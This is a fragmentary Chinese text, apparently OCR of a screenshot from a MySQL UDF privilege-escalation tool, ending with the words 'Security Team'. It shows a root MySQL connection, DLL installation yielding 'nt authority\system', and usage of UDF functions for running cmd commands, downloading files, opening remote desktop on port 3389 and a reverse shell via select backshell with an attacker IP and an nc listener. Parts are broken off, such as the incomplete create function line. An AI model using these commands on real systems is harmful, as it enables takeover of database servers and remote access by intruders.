 执行成功
地址 localhost 端口 3306 用户 root 密码 库名 mysql MYSQL连接
可加载路径 安装DLL
安装成功后可用
nt authority\system
--------------------------------------------完成!
whoami --命令集合-- 执行
udf函数说明:
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
常用命令:
create function cmdshell returns string soname
select cmdshell('命令')
select backshell('你的ip',12345)
nc -l -p 12345
Security Team